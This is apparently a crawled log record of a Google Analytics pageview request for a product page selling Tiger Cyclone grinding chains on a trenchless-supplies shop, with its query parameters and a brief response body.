request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1476235713&t=pageview&_s=1&dl=https%3A%2F%2Fwww.hammerheadshop.com%2Fproduct-category%2Fpicote%2Fgrinding-chains%2Ftiger-cyclone-chain%2F&ul=en-us%40posix&dt=Tiger%20Cyclone%20Chains%20%7C%20HammerHead%20Trenchless%20Supplies&sr=1280x720&vp=1280x720&_u=IEBAAAABAAAAACAAI~&jid=1077394254&gjid=1636517868&cid=198763685.1768757401&tid=UA-49155625-1&_gid=1016819229.1768757401&_r=1&_slc=1&z=127727892
body_size: -452
content:
2,cG-DTJBMCVQSS